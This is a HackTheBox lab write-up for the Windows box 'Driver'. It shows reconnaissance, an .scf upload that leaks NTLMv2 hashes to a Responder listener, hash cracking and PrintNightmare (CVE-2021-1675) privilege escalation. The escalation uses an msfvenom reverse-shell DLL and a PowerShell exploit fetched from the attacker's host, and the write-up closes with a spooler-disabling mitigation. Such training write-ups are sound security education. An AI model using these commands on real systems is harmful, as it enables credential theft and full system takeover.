Writeup for the easy ranked HTB box Driver
Finally! The box with the print-nightmare vulnerability came on HackTheBox. Nowadays there are security patches available for this but in the beginning, it was a zero-day and also a POC available for the public. I’m going to showcase two possible ways, first a Remote Code Exection done via my local machine CVE-2021-1675 (RCE) and then a Local Privledge Escalation CVE-2021-1675 (LPE) done after getting the exploit to the box.
Let’s GO!
Recon
Portscanning with nmap
As we can see by the output below, this box is a Windows-machine with a webserver (IIS) on port 80, MS Windows RPC on port 135, SMB on port 445 and HTTPAPI on port 5985.
┌──(erra㉿kali)-[~/htb/driver]
└─$ cat nmap.init 130 ⨯
# Nmap 7.91 scan initiated Sat Oct 2 21:14:29 2021 as: nmap -T4 -Pn -p- -A -o nmap.init driver.htb
Nmap scan report for driver.htb (10.129.211.78)
Host is up (0.11s latency).
Not shown: 65531 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Basic realm=MFP Firmware Update Center. Please enter password for admin
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
135/tcp open msrpc Microsoft Windows RPC
445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows 2016|Vista (85%)
OS CPE: cpe:/o:microsoft:windows_server_2016 cpe:/o:microsoft:windows_vista::sp1:home_premium
Aggressive OS guesses: Microsoft Windows Server 2016 (85%), Microsoft Windows Vista Home Premium SP1 (85%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: Host: DRIVER; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 6h59m40s, deviation: 0s, median: 6h59m40s
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2021-10-03T02:16:55
|_ start_date: 2021-09-30T19:34:41
TRACEROUTE (using port 135/tcp)
HOP RTT ADDRESS
1 114.82 ms 10.10.14.1
2 115.20 ms driver.htb (10.129.211.78)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Oct 2 21:17:50 2021 -- 1 IP address (1 host up) scanned in 201.59 seconds
Directory scanning with dirb
As always, since there is a webserver, let’s scan for directories via dirb.
┌──(erra㉿kali)-[~/htb/driver]
└─$ sudo dirb http://driver.htb -o dirb 1 ⨯
-----------------
DIRB v2.22
By The Dark Raver
-----------------
OUTPUT_FILE: dirb
START_TIME: Fri Oct 22 07:50:37 2021
URL_BASE: http://driver.htb/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://driver.htb/ ----
==> DIRECTORY: http://driver.htb/images/
==> DIRECTORY: http://driver.htb/Images/
+ http://driver.htb/index.php (CODE:401|SIZE:20)
---- Entering directory: http://driver.htb/images/ ----
---- Entering directory: http://driver.htb/Images/ ----
-----------------
END_TIME: Fri Oct 22 08:00:31 2021
DOWNLOADED: 13836 - FOUND: 1
Vulnerability scanning with nikto
And ofcourse, scan the webserver with nikto.
┌──(erra㉿kali)-[~/htb/driver]
└─$ sudo nikto -h driver.htb -o nikto.html
[sudo] password for erra:
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 10.10.11.106
+ Target Hostname: driver.htb
+ Target Port: 80
+ Start Time: 2021-10-22 07:57:47 (GMT2)
---------------------------------------------------------------------------
+ Server: Microsoft-IIS/10.0
+ Retrieved x-powered-by header: PHP/7.3.25
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ / - Requires Authentication for realm 'MFP Firmware Update Center. Please enter password for admin'
+ Default account found for 'MFP Firmware Update Center. Please enter password for admin' at / (ID 'admin', PW 'admin'). Generic account discovered..
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Allowed HTTP Methods: OPTIONS, TRACE, GET, HEAD, POST
+ Public HTTP Methods: OPTIONS, TRACE, GET, HEAD, POST
+ 7811 requests: 0 error(s) and 7 item(s) reported on remote host
+ End Time: 2021-10-22 08:03:40 (GMT2) (353 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
Enumeration of webserver
The website is protected by a password, and as we can see by the nikto-output from above, the ID and PW is admin.
After login we see a website with a few tabs and the interesting tab is ‘Firmware Updates’ where there is a upload-function.


Here I spent very much time and could not figure out for myself how to get a shell. Luckily my colleague Christian “f1rstr3am” Granström found out that it is a ’.scf’-file (shell command file) that has to be uploaded with certain parameters. More info can be retrived here
Initial shell (and user)
The uploaded file for this exploit needs to be a ’.scf’ with the parameters below, change the IconFile to your local IP.
┌──(erra㉿kali)-[~/htb/driver]
└─$ cat file.scf 130 ⨯
[Shell]
Command=2
IconFile=\\10.10.14.115\share\test.ico
[Taskbar]
Command=ToggleDesktop
For this exploit we also need to set up a responder which will capture the NTLMv2-hash. Upload the file and wait for the hashes to be captured.
──(erra㉿kali)-[~/htb/driver]
└─$ sudo responder -wrf --lm -v -I tun0
[sudo] password for erra:
__
.----.-----.-----.-----.-----.-----.--| |.-----.----.
| _| -__|__ --| _ | _ | | _ || -__| _|
|__| |_____|_____| __|_____|__|__|_____||_____|__|
|__|
NBT-NS, LLMNR & MDNS Responder 3.0.6.0
Author: Laurent Gaffie ([email protected])
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [ON]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
RDP server [ON]
DCE-RPC server [ON]
WinRM server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [ON]
Fingerprint hosts [ON]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.14.115]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-93YFZ9QB6IV]
Responder Domain Name [CE43.LOCAL]
Responder DCE-RPC Port [45588]
[+] Listening for events...
[SMB] NTLMv2 Client : 10.10.11.106
[SMB] NTLMv2 Username : DRIVER\tony
[SMB] NTLMv2 Hash : tony::DRIVER:0c2e4fd2ab761aa2:97B86F98B69AAE5C3D4AD37E18D7C4A7:0101000000000000DF23121E42C7D701E9DA92F1F971166900000000020000000000000000000000
[SMB] NTLMv2 Client : 10.10.11.106
[SMB] NTLMv2 Username : DRIVER\tony
[SMB] NTLMv2 Hash : tony::DRIVER:8ebd28243595330f:B0DE5BB485C6ABBB838A59DBBCB3977B:010100000000000036C12E1E42C7D701F2BBE3533753835300000000020000000000000000000000
[SMB] NTLMv2 Client : 10.10.11.106
[SMB] NTLMv2 Username : DRIVER\tony
[SMB] NTLMv2 Hash : tony::DRIVER:8409e91753ca245f:C705DBEE4652AC46A4A6B001A96F1B44:010100000000000082F9481E42C7D70156DDB463B626C7C600000000020000000000000000000000
[SMB] NTLMv2 Client : 10.10.11.106
[SMB] NTLMv2 Username : DRIVER\tony
[SMB] NTLMv2 Hash : tony::DRIVER:37be4c217a84ec80:DD1E378F5EE769DB7E7C07679F0A2CE3:0101000000000000B633631E42C7D701B099B8FE31F5137100000000020000000000000000000000
[SMB] NTLMv2 Client : 10.10.11.106
[SMB] NTLMv2 Username : DRIVER\tony
[SMB] NTLMv2 Hash : tony::DRIVER:105dd6fafe04f5c4:3D6603641E217B2383827D787C99E4DE:0101000000000000826E7D1E42C7D701252DE449B176371400000000020000000000000000000000
[SMB] NTLMv2 Client : 10.10.11.106
[SMB] NTLMv2 Username : DRIVER\tony
[SMB] NTLMv2 Hash : tony::DRIVER:753b339bd8dea98d:B080751F34BFFA22372079E1540CB344:010100000000000054AB971E42C7D701979F3EFAD1A83CCF00000000020000000000000000000000
[SMB] NTLMv2 Client : 10.10.11.106
[SMB] NTLMv2 Username : DRIVER\tony
[SMB] NTLMv2 Hash : tony::DRIVER:8fbe49f55bcc72a1:7C3E46E05274118B4D876FBD8DA1EDE1:010100000000000059E2B11E42C7D7017502F74CF3DFDA2C00000000020000000000000000000000
[+] Exiting...
Cracking hash
The hash captured via the responder above is a NTLMv2 hash, there are several ways to crack a hash like that. Below is how it can be done via hashcat:
┌──(erra㉿kali)-[~/htb/driver]
└─$ hashcat -m 5600 hash /usr/share/wordlists/rockyou.txt
hashcat (v6.1.1) starting...
OpenCL API (OpenCL 1.2 pocl 1.6, None+Asserts, LLVM 9.0.1, RELOC, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
=============================================================================================================================
* Device #1: pthread-Intel(R) Core(TM) i7-1068NG7 CPU @ 2.30GHz, 2878/2942 MB (1024 MB allocatable), 2MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
INFO: All hashes found in potfile! Use --show to display them.
Started: Fri Oct 22 07:58:25 2021
Stopped: Fri Oct 22 07:58:25 2021
┌──(erra㉿kali)-[~/htb/driver]
└─$ hashcat -m 5600 hash /usr/share/wordlists/rockyou.txt --show
TONY::DRIVER:d011cb9a6ac7945f:2fd4ca8c6e5e9e82765a96b1980a632b:010100000000000080654a4e72b8d701f94a506da049dfb400000000020008003700510058004c0001001e00570049004e002d005400480044004f0034004b004800480043004a00490004003400570049004e002d005400480044004f0034004b004800480043004a0049002e003700510058004c002e004c004f00430041004c00030014003700510058004c002e004c004f00430041004c00050014003700510058004c002e004c004f00430041004c000700080080654a4e72b8d70106000400020000000800300030000000000000000000000000200000675fecc8eb3da50a25801de54f9ecd5599d624d7bbc97251e3dfdd9fc77c24050a001000000000000000000000000000000000000900200063006900660073002f00310030002e00310030002e00310034002e0032003900000000000000000000000000:deadbeefdeadbeefdeadbeefdeadbeef
Since SSH is not enabled, we could use evil-winrm to login to the box, and easy as that we got ‘user.txt’!
┌──(erra㉿kali)-[~/htb/driver]
└─$ evil-winrm -i driver.htb -P 5985 -u tony -p deadbeefdeadbeef
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\tony\Documents> whoami
driver\tony
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\tony\Documents> cd ../desktop
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\tony\desktop> cat user*
deadbeefdeadbeefdeadbeefdeadbeefdeadbeef
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\tony\desktop>
Preparing for privilege escalation
The hints on this box where pretty obvious (the name and image of the box, and also there was just a couple of months ago the print nightmare-exploit where released), now we are going to take a look at how CVE-2021-1675 (RCE) and CVE-2021-1675 (LPE) works. But first to see if the box is vulnerable to the print-nightmare-exploit we can run a precheck, if the command returns any values the print spooler service could be vulnerable.
┌──(erra㉿kali)-[~/htb/driver]
└─$ python3 /usr/local/bin/rpcdump.py @driver.htb | grep 'MS-RPRN|MS-PAR'
Protocol: [MS-RPRN]: Print System Remote Protocol
Protocol: [MS-PAR]: Print System Asynchronous Remote Protocol
Privilege escalation #1 (RCE)
Some preparation has do be done in order to get this exploit to work, first lets edit our /etc/samba/smb.conf (just add the below lines to the end of the file):
# /etc/samba/smb.conf
.....
[global]
map to guest = Bad User
server role = standalone server
usershare allow guests = yes
idmap config * : backend = tdb
smb ports = 445
[smb]
comment = Samba
path = /var/public
guest ok = yes
read only = no
browsable = yes
force user = smbuser
After this we need to restart the smdb.service (make sure to check that it is running after restart (if there are any typos in the smb.conf the service may not start))
┌──(erra㉿kali)-[~/htb/driver]
└─$ systemctl restart smbd.service 1 ⨯
┌──(erra㉿kali)-[~/htb/driver]
└─$ systemctl status smbd.service
● smbd.service - Samba SMB Daemon
Loaded: loaded (/lib/systemd/system/smbd.service; disabled; vendor preset: disabled)
Active: active (running) since Fri 2021-10-22 11:15:55 CEST; 7s ago
Docs: man:smbd(8)
man:samba(7)
man:smb.conf(5)
Process: 6701 ExecStartPre=/usr/share/samba/update-apparmor-samba-profile (code=exited, status=0/SUCCESS)
Main PID: 6705 (smbd)
Status: "smbd: ready to serve connections..."
Tasks: 4 (limit: 4622)
Memory: 12.1M
CPU: 109ms
CGroup: /system.slice/smbd.service
├─6705 /usr/sbin/smbd --foreground --no-process-group
├─6707 /usr/sbin/smbd --foreground --no-process-group
├─6708 /usr/sbin/smbd --foreground --no-process-group
└─6710 /usr/sbin/smbd --foreground --no-process-group
Now we need to generate a malicious dll-file, baked with our local machines IP and PORT where we can capture the response from the exploit. Output the file to the /var/public/-folder.
┌──(root💀kali)-[/home/erra/htb/driver]
└─# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.14.115 LPORT=1337 -f dll > /var/public/shell-1337.dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of dll file: 8704 bytes
Now it’s time to run the exploit. Make sure to start a listener with the same port as the malicious .dll created.
┌──(erra㉿kali)-[~/htb/driver/impacket]
└─$ python3 CVE-2021-1675.py driver.htb/tony:[email protected] '\\10.10.14.115\public\shell-1337.dll'
[*] Connecting to ncacn_np:10.10.11.106[\PIPE\spoolss]
[+] Bind OK
[+] pDriverPath Found C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_f66d9eed7e835e97\Amd64\UNIDRV.DLL
[*] Executing \??\UNC\10.10.14.115\public\r.dll
[*] Try 1...
.......
.......
┌──(erra㉿kali)-[~/htb/bolt]
└─$ nc -nvlp 1337 1 ⨯
listening on [any] 1337 ...
connect to [10.10.14.115] from (UNKNOWN) [10.10.11.106] 54731
bash: cannot set terminal process group (921): Inappropriate ioctl for device
bash: no job control in this shell
Privilege escalation #2 (LPE)
The next POC will import the module to the box local PowerShell library, then we can just create a new user, and it will be added to the administrators group. First let’s spin up a http server in python3 on our local machine.
┌──(erra㉿kali)-[~/htb/driver]
└─$ python3 -m http.server 1 ⨯
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
Then download and run the exploit.
┌──(erra㉿kali)-[~/htb/driver]
└─$ evil-winrm -i driver.htb -P 5985 -u tony -p deadbeafdeadbeef 130 ⨯
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\tony\Documents>
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\tony\Documents> Set-ExecutionPolicy -Scope CurrentUser -ExecutionPolicy unrestricted
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\tony\Documents> curl http://10.10.14.115:8000/CVE-2021-1675.ps1 -o CVE-2021-1675.ps1
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\tony\Documents> Import-Module ./CVE-2021-1675.ps1
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\tony\Documents> Invoke-Nightmare -NewUser "hubba" -NewPassword "bubba"
[+] created payload at C:\Users\tony\AppData\Local\Temp\nightmare.dll
[+] using pDriverPath = "C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_f66d9eed7e835e97\Amd64\mxdwdrv.dll"
[+] added user hubba as local administrator
[+] deleting payload from C:\Users\tony\AppData\Local\Temp\nightmare.dll
Then if we try to login with our newly created user we can get the root-flag!
┌──(erra㉿kali)-[~/htb/driver]
└─$ evil-winrm -i 10.10.11.106 -P 5985 -u hubba -p bubba
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\hubba\Documents> whoami
driver\hubba
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\hubba\Documents> cd C:\Users\Administrator\Desktop
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\Administrator\Desktop> cat root*
deadbeefdeadbeefdeadbeefdeadbeefdeadbeef
How to protect against this exploit
When this exploit first was released, it was a zero-day attack, namely there were no available patches for a couple of days, though there was a temporary workaround before the patches where applied from Microsoft where you can stop the Spooler-service and then change a REG-value so the service not start automatically again.
Stop-Service Spooler
REG ADD "HKLM\SYSTEM\CurrentControlSet\Services\Spooler" /v "Start" /t REG_DWORD /d "4" /f
Summary
The user on this box where a little bit unclear but the root-part was interesting to see how this exploit actually works, I’ve just read about it before. So, make sure you have applied the recent patches and security updates and you should be protected against this exploit.
And as Shrek says, “onions have layers”!
Happy hacking!
/Eric (cyberrauken)